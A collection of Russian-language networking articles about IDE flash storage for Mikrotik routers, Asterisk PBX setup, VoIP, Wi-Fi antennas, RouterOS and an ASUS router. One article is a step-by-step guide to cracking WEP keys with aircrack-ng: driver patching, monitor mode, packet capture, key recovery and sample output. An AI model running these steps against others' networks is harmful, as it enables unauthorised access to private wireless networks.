Статьи
IDE Flash или как прожить без винчестера
Установка роутера Mikrotik на компьютер с архитектурой Х86 , который завалялся где то в чулане дело правильное и логичное , однако в такой железке есть довольно слабое и шумное устройство - это накопитель HDD или по простому "винчестер". Поставить в такой системный блок старый "хард" на пару-тройку гиг производства как правило Fudjitsu лично для меня неправильный шаг , зная их славу умирания и как последствия бывшего тысячелетия - банкротства этой компании . Кроме того данная железка боится ударов и перепадов температуры , бьет по мозгу дополнительным шумом . Кроме того роутер практически не использует накопитель , поэтому логичным шагом в наше время было бы скрестить старушку Х86 с накопителем в виде Flash . На сегодня подобными накопителями не удивишь уже никого - реально каждый второй на брелке ключей таскает USB Flash . Однако в нашем случае нас интересует флешка немного другого формата , а именно флеш с интерфейсом IDE . Данная реализация может иметь два варианта . Вариант первый - приобрести перходник IDE to CF Flash
и вариант второй - купить в оригинальном варианте IDE Flash .

Стоит оговориться , что по непонятным мне причинам IDE Flash с ходу купить в небольшом городке не удастся - довольно редкая позиция , стоимость варианта с переходником практически не отличается от нормальной IDE Flash и для объема в 1 Гиг составит на начало 2010 года примерно 15-20 долларов . Для роутера на базе Микротика достаточно совсем небольшой флешки IDE , однако на момент написания смысла в объеме меньше 1 Гиг просто не было . Довольно популярный роутер Zeroshell требует к примеру 1 Гиг для установки . Описание Zeroshell и его возможностей будет темой последующего описания позже . Из достоинств IDE Flash следует отметить малые габариты , которые в профиль по высоте едва превышает 2 сантиметра , наличие переключателя Master/Slave , а также на некоторых моделях защиту от записи . Питание такого накопителя по сути индустриального стандарта , который к слову в отличие от потребительских Compact Flash имеют увеличенный ресурс в плане надежности и количества гарантированных циклов записи . В комплекте идет переходник питания для подключения к источнику питания компьютера .

Выглядит все это примерно так .
Кроме всего прочего данное решение имеет большое преимущество в разрезе того , что данный девайс определяется биосом материнской платы как обычный винчестер , применение USB Flash невозможно по причине отсутствия опции загрузки на старых материнских платах в BIOS . Думаю это будет достойная замена куску железа в виде HDD в классическом варианте на IDE Flash . Энергопотребление системы и тепловыделение также значительно уменьшается .
Подбор ключа WEP для WiFi с помощью aircrack-ng (Ubuntu Linux 8.04)
 Протокол защиты беспроводных сетей WEP является самой "шумной" ошибкой проектирования средств защиты 20 века. Существует огромное количество методов атак, и утилит позволяющих за считанные минуты получить ключ шифрования, расшифровывать отдельные пакеты или внедрять фреймы в беспроводную сеть, защищенную с помощью WEP. В связи с этим сети, использующие этот протокол, практически не встречаются в корпоративном секторе.
Протокол защиты беспроводных сетей WEP является самой "шумной" ошибкой проектирования средств защиты 20 века. Существует огромное количество методов атак, и утилит позволяющих за считанные минуты получить ключ шифрования, расшифровывать отдельные пакеты или внедрять фреймы в беспроводную сеть, защищенную с помощью WEP. В связи с этим сети, использующие этот протокол, практически не встречаются в корпоративном секторе.
В сети существует много матриалов по этому поводу. Попробуем их немного систематизировать, и описать практическое применение.
ВНИМАНИЕ!!! Вся информация изложеная в данной статье дана ТОЛЬКО в образовательных целях!!! Автор не несет никакой отвественности за вред причененный использованием материалов изложенных в данной статье!! Эксперементируйте только на своих сетях, а если решили попробовать на чужой, не забудте взять разрешение у хозяина сети! И помните: уголовный кодекс еще никто не отменял! :)
Здесь мы рассмотрим статический метод подбора ключа, с использованием набора утилит aircrack-ng.
Основным моментом является выбор "правильной" беспроводной карты и "правильных" (пропатченых) драйверов к ней. Так как не все карты одинаково хороши для нашей задачи.
Данный метод протестирован мной с использовнием PCI сетевых карт:
D-Link DWL-510 на чипсете RaLink RT2561/RT61 rev B. 802.11g
Senao на чипсете Atheros AR5212/AR5213
И нетбука Asus eeePC 701 4G, с картой Atheros AR242x 802.11abg на борту.
Существуют небольшие отличия при использованиии всех этих карт но сама суть остается таже.
В качестве платформы мы будем использовать Ubuntu Linux 8.04LTS Server Edition.
Для начала разберемся с патчами для драйверов наших карт.
И тут нас ждет приятный сюрприз. Для карт на чипсетах RaLink в Ubuntu используться драйвера rt2x00 котрые НЕ ТРЕБУЮТ никаких патчей! Они уже умеют делать injection сразу "из коробки"!
С Atheros чуть сложнее но тоже ничего страшного. Будем использовать драйвера madwifi-ng и патч к ним:
ifconfig ath0 down
ifconfig wifi0 down
svn -r 3925 checkout http://svn.madwifi-project.org/madwifi/trunk/ madwifi-ng
cd madwifi-ng
wget http://patches.aircrack-ng.org/madwifi-ng-r3925.patch
patch -N -p 0 -i madwifi-ng-r3925.patch
./scripts/madwifi-unload
make
make install
depmod -ae
modprobe ath_pci
Драйвера установлены и работают. Проверяем: lsmod .
Теперь установим aircrack-ng:
apt-get install aircrack-ng
Далее для карты Atheros AR5212/AR5213:
airmon-ng ath0 stop
airmon-ng start wifi0 10
Это переводит карту в режим монтиторинга на 10 канале WiFi.
Для карты на RaLink RT2561/RT61:
ifconfig wlan1 down
iwconfig wlan1 mode Monitor channel 10
Мониторим 10 канал.
Для карты Atheros AR242x используемой в Asus eeePC:
В Asus eeePC 701 4G используеться Atheros 242x которая по умолчанию не завелась в Ubuntu 8.04. Драйвера для нее берем тут:
http://wireless.kernel.org/download/compat-wireless-2.6/compat-wireless-old.tar.bz2. Распаковываем, потом make\ make install \ make load. Загружаеться модуль ath5k. ath5k не требуют патчей и уже умеют инджектинг. Переводим карту в режим мониторинга:
ifconfig ath0 down
iwconfig ath0 mode Monitor channel 10
На этом различия для карт на разных чипсетах заканчиваються, дальнешие действия одинаковы для всех карт.
Делаем тест инджектинга:
aireplay-ng [имя интерфейса] -9
Кстати инджектинг может иногда и не работать но подбор ключа WEP при этом всеравно возможен.
Запускаем сбор пакетов:
airodump-ng -c 10 --bssid 00:AA:00:AA:00:AA -w packets ath0
где -c 10 - номер канала
--bssid 00:AA:00:AA:00:AA - BSSID нашей точки доступа
-w packet - пишем все в файл packets
-ath0 - интерфейс
Видим на экране как происходит сбор пакетов. Для подбора 64-битного ключа нам нужно гдето примерно 40000 пакетов, для 128-битного от 40000 до примерно 85000 пакетов в колонке DATA.
Теперь сам подбор:
aircrack-ng -z -b 00:AA:00:AA:00:AA packets*.cap
Через некоторое время наблюдаем чтото подобное:
Aircrack-ng 0.9
[00:03:06] Tested 674449 keys (got 96610 IVs)
[....]
KEY FOUND! [ 12:34:56:78:90 ]
Это и есть наш ключ WEP! :)
IP-Телефония (VoIP)
IP-Телефония. Обзор.
Итак, что же такое IP-телефония? IP-телефония – это технология, которая связывает воедино преимущества телефонии и Интернет. До недавнего времени сети с коммутацией каналов (телефонные сети) и сети с коммутацией пакетов (IP-сети) существовали практически независимо друг от друга и использовались для различных целей. Телефонные сети использовались только для передачи голосовой информации, а IP-сети – для передачи данных. Технология IP-телефонии объединяет эти сети посредством устройства, называемого шлюз или gateway. Шлюз представляет собой устройство, в которое с одной стороны включаются телефонные линии, а с другой стороны – IP-сеть (например, Интернет).

В общих чертах передача голоса в IP-сети происходит следующим образом. Входящий звонок и сигнальная информация из телефонной сети передаются на пограничное сетевое устройство, называемое телефонным шлюзом, и обрабатываются специальной картой устройства голосового обслуживания. Шлюз, используя управляющие протоколы семейства H.323, перенаправляет сигнальную информацию другому шлюзу, находящемуся на приемной стороне IP-сети. Приемный шлюз обеспечивает передачу сигнальной информации на приемное телефонное оборудование согласно плану номеров, гарантируя сквозное соединение. После установления соединения голос на входном сетевом устройстве оцифровывается (если он не был цифровым), кодируется в соответствии со стандартными алгоритмами ITU, такими как G.711 или G.729, сжимается, инкапсулируется в пакеты и отправляется по назначению на удаленное устройство с использованием стека протоколов TCP/IP. Приходящие на приемный шлюз IP-пакеты преобразуются обратно в телефонный сигнал и принимающий абонент получает вызов. Конечные потребители услуги могут даже не догадываться о том, КАК осуществляется этот звонок.
Поскольку при IP-телефонном звонке никак не задействован международный (междугородний) телефонный оператор, стоимость этого звонка на порядок меньше стоимости традиционного телефонного соединения.
Установка интерфейса Digium Asterisk GUI для Asterisk 1.4.17 PBX на Ubuntu 8.04LTS
 Asterisk GUI vs Asterisk 1.4.17 на Ubuntu Server 8.04LTS
Asterisk GUI vs Asterisk 1.4.17 на Ubuntu Server 8.04LTS
Asterisk - программная АТС (PBX), бесплатный продукт, позволяющий быстро и легко, с минимальными затратами попробовать и использовать современные возможности передачи голоса по сети или через интернет - VoIP.
Нам понадобится: Установленная операционная система Ubuntu 8.04LTS.
В Ubuntu 8.04 пакет с Asterisk поддерживаеться в apt-get и устанавливаеться довольно просто:
apt-get install asterisk
После установки смотрим версию и проверяем запустился ли наш Asterisk:
asterisk -r
Видим версию, у меня на момент написания статьи из репозитариев Ubuntu устанавливаеться версия 1.4.17 (не самая новая), и попадаем в консоль управления нашей АТС (Asterisk CLI).
Далее выходим из консоли: quit
Теперь нам нужен Asterisk GUI - web-интерфейс управления нашей программной телефонной станцией. Его мы будем брать из репозитариев с помощью svn.
Если у вас не установлен пакет subversion, ставим его: apt-get install subversion
mkdir -p ~/downloads/asterisk-gui
cd ~/downloads/asterisk-gui
svn checkout http://svn.digium.com/svn/asterisk-gui/branches/2.0/
Откомпилируем и соберем полученный исходный код:
cd 2.0
./configure
make
make install
Думаю что не лишним будет напомнить, что для компиляции и сборки из исходных текстов нужно иметь установленными gcc и make.
Сделаем резервную копию наших конфигурационных файлов для Asterisk:
cp -r /etc/asterisk /etc/asterisk.backup
Редактируем /etc/asterisk/manager.conf для разрешения веб-интерфейса и добавления пользователя:
enabled = yes
webenabled = yes
[administrator]
secret = YoUrPaSwOrD
read = system,call,log,verbose,command,agent,user,config
write = system,call,log,verbose,command,agent,user,config
Редактируем /etc/asterisk/http.conf чтобы сказать Asterisk на каком порту и каком интерфейсе будет работать наш веб сервер:
enabled=yes
enablestatic=yes
bindaddr=127.0.0.1
Запускаем checkconfig для проверки наших настроек:
make checkconfig

Видим, что все у нас хорошо с конфигурацией.
Далее делаем дополнительный шаг, который заключаеться в создании символьной ссылки на static-http которую Asterisk ищет в /usr/share/asterisk вместо /var/lib/asterisk где она в действительности имеется:
rm /usr/share/asterisk/static-http
sudo ln -s /var/lib/asterisk/static-http/ /usr/share/asterisk/
После этого добавляем права на запись для каталога usr/share/asterisk/static-http/config
Перезапускаем наш Asterisk командой:
/etc/init.d/asterisk restart
Теперь вебинтерфейс управления Asterisk PBX доступен нам по адресу:
http://127.0.0.1:8088/asterisk/static/config/index.html
Замените 127.0.0.1 на ваш ip-адрес.

Далее вам нужно создать хотябы один DialPlan и несколько пользователей (Users). Минимальная настройка закончена. АТС готова к работе.
После этого можно пробовать седениться с нашей АТС с помощью программного телефона, например такого как X-Lite.
Панельная антенна FA20
Ну конечно купить антенну порой не под силу даже не очень бедным, ибо цена часто зашкаливает за 100 у.е. Но ничего , если руки прямые то сие чудо можно изготовить и самому , очень полезен ресурс www.lan23.ru , настоятельно рекомендую . Основной силой этой антенны является ее простота геометрических форм при изготовлении и короткозамкнутость по постояному току ( бережет входые цепи точки доступа от статических разрядов електричества ) да и усиление антенны 20 дБ что весьма немало .
Оригинал статей по изготовлению нходится http://lan23.ru/wifi/fa20.html и здесь ttp://sterr.narod.ru/wifi/fa20.htm http://www.comptek.ru/box/wireless/technology/1453


Антенны диапазона 2.4 ГГц
Применение выносных антенн в WiFi диапазаноне наверное самый ответственный момент связанный с качеством, дальнобойностью и скоростьюв созданном линке . К сожалению 99 процентов начинающих "вайфайщиков" абсолютно не имеют базового образования в области антенно-фидерного хозяйства , хотя данный предмет преподается в вузах среднего и высшего технического образования на протяжении многих часов начитки . В этом аспекте я с благодарностью могу вспомнить своих преподавателей , в частности Седлецкого В.С., ибо данная наука дается очень тяжело особенно исходя из математических выкладок . И очень смешно порой слышать от очередного кулибина о фантастической антенне с коэфициентом усиления в 100 дБ !
Если перейти к реалиям жизни , то можно прийти к выводу , что создание антенн с коэфициентом усиления свыше 30 дБ просто нереально . Не стоит забывать что значения коефициента усиления в дБ имеет логарифмическую зависимость а не линейную , таким образом 20дБ это в 10 раз , а 40дБ - 100 раз ! Таким образом в принципе в любой простой одно-двух елементных и т.п. антеннах можно довольно просто увеличивать коэфициент усиления добавляя елементы (вибраторы) , однако не все так сладко , каждый елемент будет вносить не только дополнительное усиление , а и расстраивать нашу антенну ,которая по своей сути представляет собой резонансную систему с определенной добротностью которая затем выливается в коэфициент усиления и полосу пропускания , заставляя вводить согласующие елементы в конструкцию антенны в целом .
Таким образом на определенном этапе , когда колличество елементов антенны начинает превышать десяток елементов их количество просто перестает давать какие либо результаты . Не стоит забывать , что применяя антенны с усилением порядка 20-24 дБ мы получем очень низкую полосу частот , для которой эта антенна будет находиться в резонансе . Таким образом можно попасть в просак выстроив сие чудо на 1 канал диапазона и перейдя с оного расстроится скажем на 12 канале , для которого эта антенна может быть уже давно не в резонансе .
В общем и целом антенны можно разделить по диаграмме направленности (ДН) на направленные и круговые . В общем и целом конструкций направленных антенн есть достаточно большое количество (волновой канал , спиральные , параболические , панельные ) , чего нельзя сказать о круговых .
В WiFi диапазоне в качестве антенн с круговой ДН применяются практически только колинеарные антенны , которые имеют коефициент усиления порядка до 7-14 дБ . Причем 14 дБ является практически потолком для сией конструкции , которая в своем финише представляет собой визуально штырь длинной иногда до 1 метра .
Для повторения колинеарная антенна очень сложна в разрезе ее настройки и очень капризна . Направленных антенн есть великое множество и как правило повторение оных при соблюдении геометрических размеров не составляет труда . Габариты например паннельных антенн для диапазона 2.4 ГГц с коефициентом усиления порядка 20 дБ вписываются обычно в 200*400*30 мм или тому подобные .
Особое внимание следует уделить вопросу прямой видимости , поскольку данный диапазон волн абсолютно не склонен к огибанию препятствий , а затухание в строительных и естественных препятствиях (деревья и их листья) практически не дает возможности осуществлять связь внутри помещений через перестенки итп.итд. далее 50-100 метров . Не решает этих проблемм и наращивание мощности передатчика WiFi устройства . Теоретически для увеличения дальности в городской местности в 2 раза мощность передатчика приходится увеличивать всего того навсего в 10 раз ! (опыт применения диапазона 27 МГц в городских условиях , где дяди используют усилители ват по 100-300 Вт это при разрешенных 5 Вт!!). Однако применеие мощностей более 100 мВт при дальности линков до 5-10 км просто не оправдано и грозит только увеличеннием уровня шума в канале , что приведет к печальным последствиям вроде как и уровень сигнала отличный, а скорость линка почемуто подозрительно низкая .
Зачастую приходится убавлять мощность передатчика,балансируя на мощности сигнала и пропускной способности линка. Немаловажным условием является также свобода от препятствий в зоне Френнеля , что также не всегда получается , хотя вроде как точки установки антенн имееют оптическую видимость, но псередине пути имеется некое строение примерно такой же высоты (неплохо приобрести или взять в долг например подзорную трубу так надежней ...)
Немалой проблемой есть и коаксиальные кабеля , затухания в которых очень значительные . Так применив фидер длиной порядка 15-20 метров мы можем потерять все что приобрели с помощью применения выносной антенны. До недавних пор панацеей применения был коаксиал совкового и китайского производства RG-58 , однако данный фидер стоит применять в крайних случаях и на минимальных длинах , поскольку затухание в нем космическое , а 2.4 ГГц является по сути граничной частотой применения . Стоит обратить внимание на коаксиалы бренда Belden или аналогичные специально разработанные для данного диапазона . В последнее время мы применяли китайские кабеля на которых явным образом указывалась рабочая частота и стоимость не превышала 1 доллара за погонный метр .
Поскольку как правило разьемы на точках доступа имею разьем типа RS-SMA , который не позволяет напрямую призвести подпайку кабеля по причине большого диаметра (от 6 до 13 мм в диамтре обыно) , применяют так называемые Pigtail (переходник с одного типа разьема на дргой длиной примерно 30-50 см ) . Для прямой установки на кабель разьема типа RS-SMA необходм также и специальный обжимной инструмент , который стоит пару десятков долларов , народ наш правда изголяется с помощью плоскогубцев что не есть конечно равильно .
Mikrotik RouterOS

Данная роутерная ОС базируется на ядре Linux , на каком точно я не интнсовался , однако не является бесплатной . Существует многоуровневая система лицензирования , в зависимости от требуемого функционала . Ознакомится можно на www.mikrotik.com . Разработчиками являются до недавних пор наши собратья из Литвы . ОС находится в постоянном развитии , ну и есно она не бесплатная . Функционал поражающий , также как и стабильность работы . Аспекты настройки отдельных функций данного роутера можно почитать на www.pcrouter.ru , http://www.drivermania.ru/articles/routeros-mikrotik-mechta-sisadmina.html . В общем Google вам поможет .С помощью данной ОС можно легко организовать небольшую локальную сеть , ввести апторизацию посредством встроенного сервера VPN\PPоЕ не прибегая к дополнительным аппаратно програмным средствам , вести простой мониторинг загрузки интерфейсов (встроен MRTG) с помощью обычого браузера (встроен не полнофункциональный WEB сервер) . С помощью WEB можно управлять некоторыми функциями роутерами , однако полное управление доступно либо через утилиту управления Winbox с машины под управлением Windows , либо посредством Telnet, SSH . На сайте можно также скачать бесплатные утилиту для мониторинга сети http://www.mikrotik.com/thedude.php или утилитку для тестирования пропускной способности линка под WIN http://www.mikrotik.com/download/btest.exe и еще кучу всяких полезных утилит . Данную ОС можно установить как на обычный захудалый ПК так и на специализированные платы RouteBOARD http://routerboard.com , применение оных плат очень привлекательно , ибо они позволяют осуществлять удаленное РоЕ питание . Правда удовольствие это не дешевое , требуется еще и продумать реализацию корпуса под данный девайс . Mikrotik можно легко превратить в WiFi точчку доступа , поддерживается большое колличество чипсетов Atheros , правда с чипами от Broadcom проблема , но это связано по всей видимости с закрытими драйверами этих устройств . Установив WiFi карточку в ваш ПК вы с легкостью можете организовать Hotspot , програмное обеспечение уже встроенно в операционную систему необходимо лишь завести пользователей и все готово . Интересно и то , что пользователей можно заводить как непосредственно в самом Mikrotik локально , так и интегрировать все это чудо через внешний Radius сервер (в составе Mikrotik нет ) в биллинговую систему (например www.abills.net.ua) . Причем это можно проделать поэтапно , предположим у нас есть 20 пользователей , всех можно завести в Mikrotik , а потом когда их разумное количество перерастет разумное число интегрировать в биллинговую систему . Не забудьте , пользователи Mikrotik имеют больший приоритет , чем пользователи биллинга . Если есть желание организовать доступ в локалке через прокси - нет проблемм прокси на основе популярного SQUID встроен в систему , надо прозрачный прокси ? Добавьте одно правило в фаервол и активизируйте режим Transparent . Список ACL также доступен , ну например можно разрешить в офисе ходить только на определенные сайты...Фаервол построен на базе Iptables со всеми вытекающими возможностями - для обычного пользователя это просто занадто , но иногда приходится реализовывать сложные схемы маршрутизации , очень помогает . Разделить скорость между пользователями не составит особого труда , имеется шейпер на основе HTB , неплохо описана статья по настройке шейпера здесь http://www.x-drivers.ru/articles/manuals/12/1.html , правда придется повозиться даже в понимании структуры работы HTB . Если кому интересно можно подчитать http://www.opennet.ru/base/net/htb_manual.txt.html . Встроен кеширующий DNS сервер , позволяет добавлять статические записи о хостах внутри сети , полезная штука . Не хотите настраивать каждому пользователю сеть после переустановки форточек ? Нет проблемм активируйте DHCP сервер , настройка DHCP очень функциональна и полезна , особенно наглядно видно из Winbox . Нужен сервер точного времени в локальной сети ? Да без проблем NTP включен в состав ОС . Очень интересной прероготавой для малобюджетных сетей является агрегация траффика нескольких ADSL подключений , что довольно легко можно организвать с помощью динамического роутинга , что является наследствием фаервола и его возможностей . Встоен SNMP сервер , с его помощью можно легко снимать статистику с роутера о всех событиях , ну и есно наблюдать например установив Cacti на внешней машинке , теплейтов в просторах интернета достаточно . Есть возможность организовывать скрипты и выполнять из в определенное время , ну например сохранение конфигурационного файла роутера и отправка на мыло каждую неделю , удобно . Встоенный FTP сервер , правда в урезанном функционале , но установив довольно большой HDD на роутере , возможно его использование как внутри сети так и снаружи . В принципе это всего лишь малая доля возможностей данного роутера , наверное будет трудно сказать чего в нем нет . Возникнут желания заиметь сие чудо у себя и не хватит знаний и желаний , звоните , стучите , поможем чем сможем.
Роутеры
В данном случае хотелось рассмотреть вообще общее и основные аспекты применения роутеров в локальной сети масштаба домашней или небольшого предприятия . Согласно догмам изложенным в песконечных просторах литературы маршрутизатор или другими словами роутер это сетевое устройство принимающее решения о пересылке пакетов сетевого уровня (уровень 3 модели OSI) на основании информации о топологии сети и определенных правил . Во написал , прям сам напугался сия заумных слов ..
На сегодняшний день любая железяка типа ADSL модема имеет в своем составе програмный роутер , который достаточно просто включить с веб странички этой железки . При этом данная железяка (а на самом деле любой ADSL момед имеет в своем составе такой себе небольшой компьтер с линухом на борту) может спокойненько обеспечить интернетом скажем скромную сеть из небольшого количества компьютеров посредством NAT . Однако наша сеть продолжает рости , обрастая увеличивающимся количеством пользователей , растут запросы по количеству сервисов таких как распределение полосы пропускания между пользователями DNS,DHCP,VPN,WEB,PROXY итд. итп. Не маловажен порос и мощности процессора в составе таких SOHO устройств 90 процентов из которых не в состоянии пророутить 100 мегабит трафика . Немаловажен вопрос стабильности таких устройств , все теже 90 процентов виснут настолько часто , что это просто раздражает . Выбор роутера для малых сетей (примерно до 200 пользователей ) не однозначен . Применение Windows серверов для оных целей учитывая стоимость лицензионных соглашений и невозможность выпрыгнуть за функционал предопределенный разработчиком просто заводит в тупик . Именно по этим причинам многие переходят на использование Unix подобных операционных систем для осуществления данных задач по роутингу , однако настройка и администрирование этих систем требует квалификации админа куда горозда больше чем в форточках . Конечно можно рекомендовать применить что то типа CISCO начиная с серии 800 , но да простит меня публика CISCO 857 стоит "всего какихто" 300 вечнозеленых денежных едениц , а ежели заглянуть в аппаратную базу и сетевые возможности окажется , что это все тоже SOHO c наклейкой CISCO . Исходя из этих соображений неплохо былобы заглянуть в чулан найдя там какоето железо на BX чипсете с процессором так 500-800 мег и запихнуть туда чтото вроде www.mikrotik.com , http://www.smoothwall.org/ , www.clarkconnect.com , www.ipcop.org и многие другие роутерные ОС. Применение данных ОС более чем оправдано в домашних сетях , поскольку многие из них просто бесплатны но может не достаточно функциональны , другие например Mikrotik обладают блестящим функционалом и масштабируемостью выходящей за пределы просто домашних и малых сетей , но платны , хотя плата эта скорей символическая . Все зависит от поставленных вами задач , просто пимение данных роутерных ОС требует от администратора базовые знания по сетям и не обременяет разбирательством с Linux системами из консоли . Для этого как правило используется встроенный WEB сервер или как в случае Mikrotik специальная утилита запускаемая из под форточек . Правда посидеть над настройками роутера всеравно придется , но оно того стоит !
Mikrotik Routeboard, Nstreme, Nstreme2
И снова RouterOS Mikrotik . Эта разностороняя ОС является по сути золотым топором при решении задач в сетях малого и среднего масштаба , хотя размер сети вещь относительная . Рассмотрение Mikrotik в разрезе WiFi роутера интесесно прежде всего наличием режима Nstreme и Nstreme2 . 
Почитать о данных режимах работы можно на сайте www.mikrotik.com однако только на на английском языке , что не всем под силу . Приемущества протокола Nstreme:
1.Клиентский последовательный опрос. Последовательный опрос сокращает время для доступа, потому что плате не надо гарантировать каждый раз , что радиочастотное пространство является "свободным", когда необходимо передавать данные(механизм последовательного опроса заботится об этом)
2.Очень низкий протокол свыше рамок позволяющий супервысокие скорости передачи данных
По сути протокол Nstream в чистом виде нас не очень интересует , поскольку подразумевает линк пропускной споосбностью до 35 мбит и призван решить проблеммы больших таймаутов на длинных линках , думаю многие наблюдали громадные пинги на радиолинках при вобщем то вроде незагруженом радио канале , хотя конечно может комуто и хватит . Nstream Dual использует сразу 2 радиокарты с каждой из сторон линка при этом видно из рисунка , что одна работает на прием , другая на передачу . Таким образом практическая возможность линка по TCP возрастает до 75 мбит . Не стоит путать скорость физики служебных пакетов радиолинка и реальную пропускную способность по ТСР , которая в обычных устройствах стандарта G 54 мбит составляет по ТСР всего примерно 22 мбит при самых лучших раскладах. Для платформ RouteBOARD c разьемами miniPCI Mikrotik рекомендует использовать карточки WiFi типа R52 и R52H , которые внешне практически одинаковы , но имеют разную выходную мощность и оптимизированны как заверяет Mikrotik для работы с протоколом Nstream.

Однако хочется заметить , что ничего революционного окромя возможности работы на нестандартных частотах сверху и снизу диапазона в карточке R52 нет и подобную карточку , которая стоит немалых денег можно легко заменить на карточку производителя TL-WN660G , TL-WN560G производителя TP-LINK , если вы строите обысную точку доступа . Можно найти и других производителей , главное чтобы это был чипсет Atheros . Использование Nstream имеет и небольшие подводные камни , такие как ресурс процессора , поскольку он напрямую задействован в этом режиме . Mikrotik рекомендует использование процессора вообще так начиная с модели Celeron 700 и выше , однако платы RouterBOARD c таким процом обойдутся совсем недешево , например RB 433AH с 680 мегагерцовым процом всего навсего примерно 200-240 вечнозеленых едениц

Можно попробовать и RB433 c 300 мегагерцовым процом , внешний вид платы тот же , однако вы рискуете увидеть загрузку под 100 процентов . Неприятным является и то , что придется в Nsreme Dual использовать пару антенн с каждой стороны . Да построение линка Nsteream Dual совсем не дешевое удовольсвие , однако получение почти 100 мегабитного линка и невозможность другого технического решения с применением меди или оптоволокна делает его в некоторых случаях просто единственным решением . Стоит также заметить что в стоимость плат RouteBOARD уже включена стоимость програмного обеспечения (для L4 это примерно 70 доллров) .
Конечно , если вы решите заиметь просто точку доступа то для этого будет достаточно и более дешевых плат , например RB 411A стоит приблизительно 130 долларов и является наверное идеальным решением для беспроводной точки доспупа , обслуживающей клиентов .

Очень привлекательным является также и то , что платы поддерживают удаленное питание по свободным парам PoE , что позволяет установить точку доступа в непосредственной близости от антенны , по сути в одном корпусе , а питание подавать по витой паре на расстояние вплоть до 100 метров .
ASUS WL-500 Premium
ASUS WL-500g Premium – это одна из самых удачных бепроводных точек SOHO сегмента . В корпусе этого устройства сосредоточены практически все функции, которые могут пригодиться при развертывании небольшой компьютерной сети, вплоть до организации на базе WL-500g Premium центра сетевых закачек, принт-сервера или публичного ftp-сервера. Этот роутер пришел на смену предыдущей модели, WL-500g Deluxe, которая была, без сомнения, очень успешной и завоевала широкую популярность. Очевидно, что требований к новой модели должно быть не меньше, а то и больше, чем к предыдущей. Если говорить о нововведениях, то их, по сравнению с моделью Deluxe, на первый взгляд не так уж и много: установлен более быстрый процессор, увеличен объем flash-памяти, а также добавлены новые функции – Download Master и EZSetup.
| Параметр | Характеристика |
| Стандарт беспроводной связи | IEEE 802.11b/g |
| Стандарты шифрования | WEP, WPA, WPA2 |
| Антенна | - Внутренняя IF (Inverted -F) антенна - Внешняя дипольная антенна |
| Модуляция сигнала | OFDM, CCK, DQPSK, DBPSK |
| Рабочая частота | 2.4 - 2.5 Ghz |
| Номинальная скорость передачи данных | -802.11g: 6, 9, 12, 18, 24, 36, 48, 54Mbps -802.11b: 1, 2, 5.5, 11Mbps |
| Мощность передатчика | -802.11g: 14~16dBm (at normal temp. range) -802.11b: 16~18dBm (at normal temp. range) |
| Чувствительность | -74~-75dBm@54Mbps -87~-88dBm@11Mbps -95~-97dBm@1Mbps (at normal temp. range) |
| Кол-во рабочих каналов | 11 for N.America, 14 Japan, 13 Europe(ETSI), 3 (non-overlapping) |
| WAN | 1 порт RJ-45 (10/100 BaseT) Fast Ethernet 10/100 Mb/s с автораспознаванием crossover |
| LAN | 4 порта RJ-45 (10/100 BaseT) Fast Ethernet 10/100 Mb/s с автораспознаванием crossover |
| Остальные интерфейсы | 2 порта USB2.0 |
| Питание | Внешний блок питания |
| Размеры | 215 x 160 x 42 mm |
| Дополнительные возможности | -Встроенный FTP сервер -Download Master -Встроенный UPnP сервер -EZ Setup -BroadRange -Afterburner |
В комплект поставки роутера входит:

- Сам роутер
